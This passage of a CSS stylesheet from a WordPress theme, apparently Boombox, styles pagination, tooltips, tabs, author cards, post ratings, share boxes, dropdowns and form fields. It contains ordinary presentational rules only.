    display: none;
  }
  .bb-next-prev-pagination.pg-lg .next-page-link {
    padding: 16px 33px 16px 15px;
  }
  .bb-next-prev-pagination.pg-lg .prev-page-link {
    padding: 16px 15px 16px 33px;
  }
}
@media screen and (min-width: 1200px) {
  .bb-next-prev-pagination {
    /* Small Size Pagination */
    /* Medium Size Pagination */
    /* Large Size Pagination */
  }
  .bb-next-prev-pagination.pg-xs .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-xs .page-link .small-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    min-width: 200px;
  }
  .bb-next-prev-pagination.pg-md .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-md .page-link .small-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page {
    min-width: 270px;
  }
}

/* Next Pagination Version */
.bb-next-pagination {
  /* General Styles */
  font-weight: 600;
  text-align: center;
}
.bb-next-pagination:before, .bb-next-pagination:after {
  content: " ";
  display: table;
}
.bb-next-pagination:after {
  clear: both;
}
.bb-next-pagination {
  *zoom: 1;
}
.bb-next-pagination .pg-list, .bb-next-pagination .pg-list li {
  margin: 0;
  padding: 0;
}
.bb-next-pagination .pg-list .pg-item {
  list-style: none;
  vertical-align: middle;
}
.bb-next-pagination .page-link {
  width: 100%;
  display: inline-block;
  position: relative;
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  min-height: 52px;
  font-size: 18px;
  line-height: 20px;
  background-color: #fdc316;
}
.bb-next-pagination .page-link .bb-icon {
  font-size: 21px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  vertical-align: middle;
}
.bb-next-pagination .next-page-link {
  padding: 16px 33px 16px 15px;
}
.bb-next-pagination .next-page-link .bb-icon {
  right: 15px;
}
.bb-next-pagination .next-page-link .text {
  margin-right: 5px;
}

/* *** Tooltip *** */
.bb-tooltip {
  position: relative;
  border-bottom: 1px solid #828282;
  cursor: pointer;
}
.bb-tooltip:before {
  content: attr(title);
  position: absolute;
  margin-bottom: 10px;
  padding: 3px 8px;
  bottom: 100%;
  left: 50%;
  font-size: 0.8em;
  color: #ffffff;
  background-color: #fdc316;
  white-space: nowrap;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.bb-tooltip:after {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-top-color: #fdc316;
  border-width: 5px;
  margin-left: -5px;
}
.bb-tooltip:before, .bb-tooltip:after {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all ease-out 0.1s;
}
.bb-tooltip:hover:before, .bb-tooltip:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

/* *** Tabs *** */
/* General */
.bb-tabs {
  margin-top: 1.25rem;
}
.bb-tabs .tabs-menu .count {
  height: 24px;
  width: 24px;
  display: inline-block;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  padding: 5px 0;
  border-radius: 50%;
  font-weight: normal;
  vertical-align: middle;
  margin: 0 0 0 5px;
}
.bb-tabs .tab-content {
  display: none;
}
.bb-tabs .tab-content.active {
  display: block;
}
.bb-tabs .tabs-content {
  background-color: #ddd;
  padding: 35px 30px;
}
.bb-tabs .tabs-menu.active:before {
  background-color: #fdc316;
}

.bb-tabs .tabs-menu, .woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0 0 20px 0;
  list-style: none;
  text-align: center;
}
.bb-tabs .tabs-menu li, .woocommerce div.product .woocommerce-tabs ul.tabs li {
  display: block;
  position: relative;
  margin: 5px 15px 0 15px;
  padding: 0;
}
.bb-tabs .tabs-menu li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: inherit;
  text-decoration: none;
  padding: 10px 0;
  display: block;
}
.bb-tabs .tabs-menu li h3, .bb-tabs .tabs-menu li h2, .bb-tabs .tabs-menu li .tab-title, .woocommerce div.product .woocommerce-tabs ul.tabs li h3, .woocommerce div.product .woocommerce-tabs ul.tabs li h2, .woocommerce div.product .woocommerce-tabs ul.tabs li .tab-title {
  line-height: 25px;
  font-weight: normal;
}
.bb-tabs .tabs-menu li a, .bb-tabs .tabs-menu li h3, .bb-tabs .tabs-menu li h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li h3, .woocommerce div.product .woocommerce-tabs ul.tabs li h2 {
  font-size: 18px;
  margin: 0;
}
.bb-tabs .tabs-menu li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
  content: "";
  position: absolute;
  display: inline-block;
  width: 100%;
  left: 0;
  bottom: -4px;
  height: 4px;
}

/* Tabs Vertical and Horizontal */
.bb-tabs.tabs-vertical:after, .bb-tabs.tabs-vertical:before, .bb-tabs.tabs-horizontal .tabs-menu:after, .bb-tabs.tabs-horizontal .tabs-menu:before {
  content: " ";
  display: table;
}
.bb-tabs.tabs-vertical:after, .bb-tabs.tabs-horizontal .tabs-menu:after {
  clear: both;
}
.bb-tabs.tabs-vertical {
  width: 100%;
}
.bb-tabs.tabs-vertical .tabs-menu {
  margin-left: auto;
  margin-right: auto;
}
.bb-tabs.tabs-vertical .tabs-content {
  min-height: 180px;
}
.bb-tabs.tabs-horizontal .tabs-menu:before, .bb-tabs.tabs-horizontal .tabs-menu:after {
  content: " ";
  display: table;
}
.bb-tabs.tabs-horizontal .tabs-menu:after {
  clear: both;
}
.bb-tabs.tabs-horizontal .tabs-menu {
  *zoom: 1;
}

/* Media */
@media screen and (min-width: 481px) and (max-width: 1199px) {
  .bb-tabs.tabs-vertical .tabs-menu {
    width: 50%;
  }
}
@media screen and (min-width: 481px) {
  .bb-tabs.tabs-horizontal .tabs-menu {
    border-bottom: 4px solid #828282;
  }
  .bb-tabs.tabs-horizontal .tabs-menu,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs {
    text-align: left;
  }
  .bb-tabs.tabs-horizontal .tabs-menu li,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs li {
    display: inline-block;
    margin: 0;
  }
  .bb-tabs.tabs-horizontal .tabs-menu li a,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs li a {
    padding: 10px 15px;
  }
}
@media only screen and (min-width: 992px) {
  .bb-tabs.tabs-vertical li {
    margin: 10px 30px 10px 0;
  }
  .bb-tabs.tabs-vertical {
    display: table;
  }
  .bb-tabs.tabs-vertical .tabs-menu, .bb-tabs.tabs-vertical .tabs-content {
    display: table-cell;
    height: 100%;
    vertical-align: top;
  }
  .bb-tabs.tabs-vertical .tabs-menu {
    width: 25%;
    margin: 0;
  }
  .bb-tabs.tabs-vertical .tabs-content {
    width: 75%;
  }
  .bb-tabs.tabs-vertical li:first-child {
    margin-top: 0;
  }
}
/* *** Price Block *** */
.bb-price-block {
  float: left;
}
.bb-price-block .current-price, .bb-price-block ins,
.bb-price-block .old-price, .bb-price-block del {
  display: block;
}
.bb-price-block .current-price, .bb-price-block ins, .bb-price-block .amount,
.bb-price-block .old-price, .bb-price-block del {
  padding-left: 23px;
}
.bb-price-block .current-price, .bb-price-block ins, .bb-price-block .amount {
  position: relative;
  font-size: 17px;
  line-height: 18px;
  font-weight: 700;
}
.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before {
  content: "\f02b";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  font-size: 14px;
  line-height: 14px;
  font-family: "ui-icomoon";
}
.bb-price-block .old-price, .bb-price-block del, .bb-price-block del .amount {
  font-size: 12px;
  line-height: 18px;
  font-weight: 400;
  text-decoration: line-through;
}

/* *** Author *** */
/* * Author Card Maxi * */
.bb-author-vcard {
  text-align: center;
}
.bb-author-vcard .author {
  border: 1px solid #ececec;
  overflow: hidden;
}
.bb-author-vcard .header-info a:hover:hover, .bb-author-vcard .header-info a:hover, .bb-author-vcard .auth-references a:hover {
  opacity: 0.8;
}
.bb-author-vcard header {
  float: left;
  width: 100%;
  position: relative;
}
.bb-author-vcard .header-info a:hover:hover, .bb-author-vcard .header-info a:hover, .bb-author-vcard .auth-references a:hover {
  opacity: 0.8;
}
.bb-author-vcard .auth-avatar.avatar {
  margin: 15px 15px 0;
  padding-top: 0;
  width: 145px;
  height: 145px;
  display: inline-block;
  border-radius: 50%;
  box-shadow: -1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-author-vcard .auth-avatar.avatar img {
  width: 100%;
  border-radius: 50%;
}
.bb-author-vcard .header-info {
  overflow: hidden;
  padding: 15px;
}
.bb-author-vcard .auth-name {
  margin: 0;
}
.bb-author-vcard .auth-url {
  display: inline-block;
  vertical-align: middle;
  font-size: 25px;
  line-height: 32px;
  font-weight: 600;
  text-transform: none;
}
.bb-author-vcard .auth-byline {
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
  font-weight: normal;
}
.bb-author-vcard .author-info {
  padding: 25px 30px;
  display: inline-block;
}
.bb-author-vcard .author-info .auth-desc {
  margin-bottom: 13px;
}
.bb-author-vcard .author-info .auth-desc p:last-child {
  margin: 0;
}
.bb-author-vcard .website-url {
  display: inline-block;
  font-size: 14px;
  text-decoration: underline;
  word-break: break-word;
}
.bb-author-vcard .social {
  margin-top: 13px;
  width: 100%;
}
.bb-author-vcard .social ul {
  display: inline-block;
  margin: 0;
}
.bb-author-vcard .social li {
  float: none;
  margin: 0 10px;
}
.bb-author-vcard .gfy-badge-list {
  margin-left: 7px;
}
@media (min-width: 768px) {
  .bb-author-vcard {
    text-align: left;
  }
  .bb-author-vcard .auth-avatar.avatar {
    float: left;
    position: absolute;
    margin: 0 20px 0 25px;
    top: 30px;
  }
  .bb-author-vcard .header-info {
    padding: 20px 35px 13px 190px;
    min-height: 60px;
  }
  .bb-author-vcard .social li {
    margin: 0 20px 0 0;
  }
  .bb-author-vcard .author-info {
    padding: 13px 35px 20px 190px;
    min-height: 115px;
  }
}
.bb-author-vcard.no-author-info .auth-avatar.avatar {
  width: 135px;
  height: 135px;
}

/* * Author Card Mini * */
.bb-author-vcard-mini {
  display: table;
}
.bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .author-info {
  display: table-cell;
}
.bb-author-vcard-mini .author-info {
  font-size: 13px;
  font-weight: 400;
}
.bb-author-vcard-mini .auth-title {
  width: 100%;
  margin-top: 5px;
}
.bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .author-info, .bb-author-vcard-mini .auth-url, .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .auth-posted-on {
  vertical-align: middle;
}
.bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-name, .bb-author-vcard-mini .auth-title, .bb-author-vcard-mini .auth-byline {
  display: inline-block;
}
.bb-author-vcard-mini .author-avatar > a {
  width: 26px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.bb-author-vcard-mini .author-avatar img {
  width: 100%;
  border-radius: 50%;
}
.bb-author-vcard-mini .auth-byline {
  margin-right: 3px;
}
.bb-author-vcard-mini .auth-name {
  margin-right: 5px;
}
.bb-author-vcard-mini .auth-name a:hover {
  text-decoration: underline;
}
.bb-author-vcard-mini.size-md .author-avatar > a {
  width: 48px;
  height: 48px;
  margin-right: 15px;
}
.bb-author-vcard-mini.size-md .auth-url {
  font-size: 17px;
  line-height: 17px;
}
.bb-author-vcard-mini.size-md .auth-name {
  margin-right: 10px;
}

/* *** Includes .bb-cat-links & post-comments-count (.bb-post-meta) *** */
.bb-post-terms {
  margin-bottom: 7px;
  font-size: 0;
}
.bb-post-terms:before, .bb-post-terms:after {
  content: " ";
  display: table;
}
.bb-post-terms:after {
  clear: both;
}
.bb-post-terms {
  *zoom: 1;
}
.bb-post-terms > div {
  display: inline-block;
}

/* *** Category Links *** */
.bb-cat-links {
  display: inline-block;
  margin-bottom: 3px;
  font-size: 11px;
  line-height: 12px;
  text-transform: uppercase;
  font-weight: 600;
}
.bb-cat-links a, .bb-cat-links span {
  display: inline-block;
  margin: 0 10px 3px 0;
}
.bb-cat-links a {
  color: inherit;
  font-size: inherit;
}
.bb-cat-links a:hover {
  text-decoration: underline;
}
.bb-cat-links.size-lg a {
  font-size: 18px;
  line-height: 20px;
}

/* *** Tags *** */
.bb-tags, .widget_product_tag_cloud .tagcloud {
  clear: both;
  margin: 30px 0 10px;
  overflow: hidden;
}
.bb-tags a, .widget_product_tag_cloud .tagcloud a {
  float: left;
  margin: 0 3px 6px 0;
  padding: 7px 13px 7px;
  font-size: 13px !important;
  line-height: 15px;
  font-weight: 700;
  color: inherit;
  text-transform: uppercase;
  border: 3px solid #ececec;
}

/* *** Post Meta *** */
.bb-post-meta {
  font-size: 16px;
  line-height: 1em;
}
.bb-post-meta .post-meta-item {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.bb-post-meta .post-meta-item .bb-icon, .bb-post-meta .post-meta-item .count, .bb-post-meta .post-meta-item .txt {
  line-height: 20px;
}
.bb-post-meta .post-meta-item .bb-icon, .bb-post-meta .post-meta-item .count {
  margin-right: 5px;
}
.bb-post-meta .post-meta-item .bb-icon {
  vertical-align: middle;
  font-size: 16px;
}
.bb-post-meta .post-meta-item .count, .bb-post-meta .post-meta-item .txt {
  font-size: 12px;
}
.bb-post-meta .post-meta-item > * {
  display: inline-block;
}
.bb-post-meta.size-lg .post-meta-item {
  margin-right: 15px;
}
.bb-post-meta.size-lg .post-meta-item .bb-icon, .bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
  line-height: 22px;
}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
  font-size: 22px;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
  vertical-align: middle;
  font-size: 18px;
}
.bb-post-meta.post-meta-bg {
  padding: 1px 10px;
  line-height: 18px;
  background-color: rgba(40, 40, 40, 0.5);
  border-radius: 10px;
  display: inline-block;
}
.bb-post-meta.post-meta-bg .post-meta-item {
  color: #fff;
}

/* *** Share Box *** */
.bb-post-share-box {
  clear: both;
}
.bb-post-share-box .content {
  padding: 0 10px;
  margin-left: -10px;
  margin-right: -10px;
  vertical-align: top;
}
.bb-post-share-box .content:before, .bb-post-share-box .content:after {
  content: " ";
  display: table;
}
.bb-post-share-box .content:after {
  clear: both;
}
.bb-post-share-box .content {
  *zoom: 1;
}
.bb-post-share-box .content > * {
  margin: 0 3px 0 0;
  vertical-align: top;
}
.bb-post-share-box .bb-post-rating {
  float: right;
  position: relative;
  z-index: 40;
  margin-right: 0;
}
.bb-post-share-box.bottom {
  padding-top: 0;
  margin-top: 20px;
}
.bb-post-share-box h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0px 0 20px;
}
.bb-post-share-box .post-share-count {
  float: left;
  max-width: inherit;
  padding: 10px 15px;
}
.bb-post-share-box .post-meta {
  float: right;
  padding: 10px 15px;
  background-color: #f7f7f7;
  color: inherit;
  height: 42px;
}
.bb-post-share-box .mobile-info {
  display: none;
  text-align: right;
  font-size: 13px;
  line-height: 18px;
  background-color: inherit;
  padding: 5px 0 0 0;
}
@media screen and (max-width: 479px) {
  .bb-post-share-box .has-share-buttons .bb-post-rating .count {
    display: none;
  }
  .bb-post-share-box .has-share-buttons .bb-post-rating .point-btn.down {
    border-right-color: transparent;
  }
  .bb-post-share-box .has-share-buttons .post-share-count, .bb-post-share-box .has-share-buttons .post-meta {
    display: none;
  }
  .bb-post-share-box .has-share-buttons .mobile-info {
    display: block;
  }
  .bb-post-share-box .content {
    position: relative;
  }
}
@media screen and (min-width: 701px) {
  .bb-post-share-box .content {
    padding: 0 20px;
    margin-left: -20px;
    margin-right: -20px;
  }
}

/* *** Post Rating *** */
.bb-post-rating .inner {
  overflow: hidden;
  border: 2px solid #ececec;
  height: 42px;
}
.bb-post-rating .inner {
  overflow: hidden;
}
.bb-post-rating .inner > * {
  white-space: nowrap;
}
.bb-post-rating .point-btn {
  float: left;
  width: 39px;
  height: 39px;
  line-height: 39px;
  vertical-align: middle;
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
  font-size: 20px;
  color: #757575;
  text-align: center;
  border-radius: 0;
  border: 0 none;
  border-right: 2px solid #ececec;
}
.bb-post-rating .point-btn i {
  display: inline-block;
  transition: all 0.02s ease-out;
}
.bb-post-rating .point-btn:hover {
  box-shadow: none;
}
.bb-post-rating .point-btn:hover i {
  transition: all 0.2s ease-out;
}
.bb-post-rating .point-btn.up:hover i {
  transform: translate(0px, -3px);
}
.bb-post-rating .point-btn.down {
  margin-left: 0;
}
.bb-post-rating .point-btn.down:hover i {
  transform: translate(0px, 3px);
}
.bb-post-rating .point-btn.active i {
  opacity: 0.9;
}
.bb-post-rating .point-btn.active.up {
  color: #5cb85c;
}
.bb-post-rating .point-btn.active.down {
  color: #d9534f;
}
.bb-post-rating .count {
  position: relative;
  float: left;
  padding: 0 5px;
  min-width: 50px;
  line-height: 39px;
  font-size: 22px;
  color: inherit;
  text-align: center;
}
.bb-post-rating .count .bb-icon {
  position: absolute;
  display: none;
  top: 50%;
  left: 50%;
  margin: 7px 0 0 -11px;
  opacity: 0.6;
  border-color: #757575 !important;
}
.bb-post-rating .count.loading .bb-icon {
  display: inline-block;
}
.bb-post-rating .count.loading .text {
  display: none;
}

/* *** Post Secondary Label *** */
.bb-sec-label {
  display: inline-block;
  font-size: 13px;
  line-height: 15px;
  font-weight: 400;
  margin-right: 10px;
}

/* *** Post Source Via Block *** */
.bb-source-via .s-v-itm-list {
  list-style: none;
  margin: 0;
}
.bb-source-via .s-v-itm {
  display: inline-block;
  padding: 7px 14px;
  border-radius: 3px;
  background-color: #ddd;
  margin: 0 7px 7px 0;
}
.bb-source-via .s-v-title {
  font-size: 13px;
  margin-right: 10px;
  font-weight: bold;
}
.bb-source-via .s-v-link {
  font-size: 12px;
}
.bb-source-via .s-v-itm, .bb-source-via .s-v-title, .bb-source-via .s-v-link {
  line-height: 15px;
}

/* *** Affiliate Content *** */
.post .product-affiliate,
.bb-affiliate-content {
  clear: both;
}
.post .product-affiliate:before, .post .product-affiliate:after,
.bb-affiliate-content:before,
.bb-affiliate-content:after {
  content: " ";
  display: table;
}
.post .product-affiliate:after,
.bb-affiliate-content:after {
  clear: both;
}
.post .product-affiliate,
.bb-affiliate-content {
  *zoom: 1;
}

.bb-affiliate-content {
  margin: 10px 0;
}
.bb-affiliate-content .item-url {
  float: right;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-affiliate-content .item-url:hover {
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}

/* * View Full post * */
.view-full-post {
  display: none;
  position: absolute;
  z-index: 10;
  left: 0;
  bottom: 0;
  width: 100%;
  background: rgba(31, 31, 31, 0.8);
  text-align: center;
  padding: 6px 5px 5px;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.view-full-post .bb-btn, .view-full-post button {
  padding: 7px 15px;
  font-size: 12px;
  line-height: 14px;
  font-weight: 600;
}
.view-full-post .bb-btn:hover, .view-full-post button:hover {
  opacity: 0.9;
}

.full-post-show .post-thumbnail .view-full-post {
  display: block;
}
.full-post-show .post-thumbnail.show-short-media {
  max-height: 500px;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  .full-post-show .post-thumbnail.show-short-media {
    max-height: 300px;
  }
}

/* Boombox Post Formats */
.bb-post-format {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
}
.bb-post-format .bb-badge {
  margin: 0;
  transform: translate(-50%, -50%) !important;
}
.bb-post-format .bb-badge .circle {
  opacity: 0.6;
  box-shadow: none;
  background: rgba(255, 255, 255, 0.9) !important;
}
.bb-post-format .bb-badge .circle i {
  color: #1f1f1f !important;
}
.bb-post-format.xs .bb-badge .circle {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.bb-post-format.xs .bb-badge .circle i {
  font-size: 26px;
}
.bb-post-format.md .bb-badge .circle {
  width: 55px;
  height: 55px;
  line-height: 55px;
}
.bb-post-format.md .bb-badge .circle i {
  font-size: 30px;
}
.bb-post-format.lg .bb-badge .circle {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.bb-post-format.lg .bb-badge .circle i {
  font-size: 40px;
}

/* Reading time */
.bb-reading-time {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0.5em;
  line-height: 1em;
  font-size: 1em;
  font-weight: 700;
  border-radius: 2px;
  vertical-align: middle;
}
.bb-reading-time.with-content {
  margin: 0.2em 0.5em 0;
}
.bb-reading-time * {
  display: inline-block;
  vertical-align: middle;
}
.bb-reading-time .bb-clock {
  margin-right: 7px;
}
.bb-reading-time .bb-arrow {
  margin-right: 3px;
  opacity: 0.7;
  font-size: 0.7em;
  line-height: 1.4em;
}
.bb-reading-time.xs {
  padding: 0.2em 0.3em;
  font-size: 0.5em;
}
.bb-reading-time.md {
  padding: 0.4em 0.5em;
  font-size: 0.7em;
}
.bb-reading-time.lg {
  padding: 0.4em 0.5em;
  font-size: 0.9em;
}

/* *** Image Shapes *** */
.bb-circle-thumb, .bb-border-thumb {
  max-width: 100%;
}

.bb-border-thumb {
  display: inline-block;
  padding: 5px;
  border: 1px solid #828282;
}

.bb-circle-thumb {
  position: relative;
  z-index: 1;
  display: inline-block;
  border-radius: 50%;
  overflow: hidden;
}
.bb-circle-thumb img {
  position: relative;
  z-index: 0;
  border-radius: 50%;
}

/* *** Social *** */
.social {
  display: inline-block;
  list-style: none;
}
.social li {
  float: left;
  display: inline-block;
  list-style: none;
  margin-right: 25px;
}
.social li:last-child {
  margin-right: 0;
}
.social li a {
  font-size: 20px;
  color: inherit;
}
.social li a:hover {
  text-decoration: none;
}

/* *** Dropdown *** */
.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content {
  background-color: #fff;
  border: 2px solid #ececec;
  border-radius: 3px;
}
.bb-dropdown .dropdown-toggle {
  text-align: left;
  position: relative;
  line-height: 1.42857143;
  cursor: default;
}
.bb-dropdown .dropdown-toggle:after {
  content: "\f0d7";
  font-family: "ui-icomoon";
  line-height: 1em;
  font-size: 14px;
  position: absolute;
  top: 0;
  transform: -50%, -50%;
  right: 10px;
  vertical-align: middle;
}
.bb-dropdown .dropdown-toggle.dropdown-sm {
  padding: 5px 24px 5px 14px;
  min-height: 32px;
  font-size: 13px;
}
.bb-dropdown .dropdown-toggle.dropdown-sm:after {
  line-height: 28px;
}
.bb-dropdown .dropdown-toggle.dropdown-md {
  padding: 12px 24px 12px 14px;
  min-height: 48px;
  font-size: 14px;
}
.bb-dropdown .dropdown-toggle.dropdown-md:after {
  line-height: 44px;
}
.bb-dropdown .dropdown-toggle.active {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-dropdown .dropdown-content {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-top: none;
  text-align: left;
  font-size: 13px;
}
.bb-dropdown .dropdown-content a {
  transition: all ease-out 0.25s;
}
.bb-dropdown .dropdown-content a:hover {
  opacity: 0.8;
}
.bb-dropdown .dropdown-content ul {
  list-style: none;
  margin: 0;
}
.bb-dropdown .dropdown-content li {
  padding: 7px 15px;
  border-bottom: 1px solid #ececec;
}
.bb-dropdown .dropdown-content li:last-child {
  border: none;
}
.bb-dropdown .dropdown-content li.active {
  background-color: #f7f7f7;
}

/* *** Bordered Block *** */
.bb-bordered-block,
.woocommerce form.checkout_coupon, .woocommerce-cart table.cart td.actions .coupon, .woocommerce form.login,
.wp-activate-container {
  position: relative;
  z-index: 10;
  padding: 25px 37px;
  clear: both;
  display: block;
  border: none;
}
.bb-bordered-block:after,
.woocommerce form.checkout_coupon:after, .woocommerce-cart table.cart td.actions .coupon:after, .woocommerce form.login:after,
.wp-activate-container:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}

/* *** Forms *** */
/* * General * */
button[type=submit],
input[type=submit],
#buddypress #register-page input[type=submit],
#buddypress #activate-page .button {
  height: auto;
  padding: 14px 35px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  cursor: pointer;
  border: 0 none;
  font-family: inherit;
  -webkit-appearance: none;
  transition: all 0.1s ease-out;
}
button[type=submit][disabled=disabled],
input[type=submit][disabled=disabled],
#buddypress #register-page input[type=submit][disabled=disabled],
#buddypress #activate-page .button[disabled=disabled] {
  opacity: 0.7;
}

.touchevents button:focus, .touchevents button:active {
  box-shadow: none;
}

input[type=tel],
input[type=text],
input[type=number],
input[type=date],
input[type=time],
input[type=url],
input[type=email],
input[type=search],
input[type=password] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: 0;
}

select,
textarea,
input[type=tel],
input[type=text],
input[type=number],
input[type=date],
input[type=time],
input[type=url],
input[type=email],
input[type=search],
input[type=password],
.select2-search--dropdown .select2-search__field {
  display: block;
  width: 100%;
  padding: 12px 14px;
  text-align: center;
  font-size: 14px;
  line-height: 1.42857143;
  color: inherit;
  border: 2px solid #ececec;
  background-color: transparent;
  font-family: inherit;
}

input, select {
  height: 48px;
}

input[type=checkbox],
input[type=radio] {
  height: auto;
}

input.error, select.error, textarea.error {
  border-color: #FF0000 !important;
}

textarea {
  padding: 20px 14px;
  height: 170px;
  resize: none;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding-right: 24px;
  background-image: url("../images/caret-down.svg");
  background-size: auto 18px;
  background-repeat: no-repeat;
  background-position: right center;
}
select::-ms-expand {
  display: none;
}

input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  padding: 0;
  margin-top: 1px\9 ;
  line-height: normal;
  box-sizing: border-box;
}

input[type=button], input[type=search] {
  -webkit-appearance: none;
}

.input-field {
  position: relative;
  margin-bottom: 10px;
}

label {
  display: block;
  max-width: 100%;
  margin-bottom: 5px;
}

.bb-checkbox, .bb-radio, .bb-checkbox-inline, .bb-radio-inline {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.bb-checkbox label, .bb-radio label, .bb-checkbox-inline label, .bb-radio-inline label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}
.bb-checkbox input[type=checkbox], .bb-checkbox input[type=radio], .bb-radio input[type=checkbox], .bb-radio input[type=radio], .bb-checkbox-inline input[type=checkbox], .bb-checkbox-inline input[type=radio], .bb-radio-inline input[type=checkbox], .bb-radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9 ;
  margin-left: -20px;
  left: 0;
  top: 4px;
}

/* Captcha Styling */
.google-captcha-code {
  display: inline-block;
}

.captcha-container {
  padding: 22px 5%;
  margin-bottom: 21px !important;
}

.form-captcha {
  text-align: left;
  position: relative;
  margin-bottom: 10px;
  overflow: hidden;
}
.form-captcha img {
  max-width: 100%;
  width: 100%;
}
.form-captcha .refresh-captcha {
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -18px;
  color: #4c4c4c;
  opacity: 0.6;
}
.form-captcha .refresh-captcha:before {
  content: "\f021";
  color: inherit;
  font-size: 25px;
  font-family: "ui-icomoon";
}

.google-captcha-code {
  display: inline-block;
}

.grecaptcha-badge {
  z-index: 1050;
}

/* * Select2 Plugin Specific Styles * */
.select2-container .select2-selection--single {
  height: 48px;
  text-align: center;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 12px;
  font-size: 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 44px;
  top: 2px;
}

.select2-container--default .select2-selection--single,
.select2-container--default .select2-search--dropdown .select2-search__field,
.select2-dropdown {
  border: 2px solid #ececec;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  text-align: left;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected=true] {
  color: inherit;
  background-color: #f1f1f1;
}

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #e5e5e5;
}

.select2-results {
  background: #fafafa;
}

.select2-results__option {
  padding: 6px 6px 6px 12px;
  font-size: 14px;
}

/* * Form Components * */
/* Form block */
.bb-form-block {
  padding: 25px;
  border-radius: 5px;
}
.bb-form-block select, .bb-form-block textarea, .bb-form-block input[type=tel], .bb-form-block input[type=text], .bb-form-block input[type=number], .bb-form-block input[type=date], .bb-form-block input[type=time], .bb-form-block input[type=url], .bb-form-block input[type=email], .bb-form-block input[type=search], .bb-form-block input[type=password] {
  text-align: left;
}
.bb-form-block label {
  font-size: 14px;
}
.bb-form-block .input-field {
  margin-bottom: 20px;
}
.bb-form-block .input-field:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .bb-form-block {
    padding: 45px;
  }
}

/* Input with addon */
.bb-input-addon {
  position: relative;
}
.bb-input-addon .search-field {
  padding-right: 50px;
  text-align: left;
}
.bb-input-addon button[type=submit].search-submit {
  position: absolute;
  top: 13px;
  right: 14px;
  padding: 0;
  margin: 0;
  width: auto;
  font-size: 15px;
  background: none;
}
.bb-input-addon button[type=submit].search-submit:before {
  font-family: "ui-icomoon";
  content: "\e973";
  font-size: 21px;
}
.bb-input-addon button[type=submit].search-submit:hover {
  box-shadow: none;
  opacity: 0.7;
}

/* Form Row Actions */
.bb-form-row-actions {
  width: 100%;
}
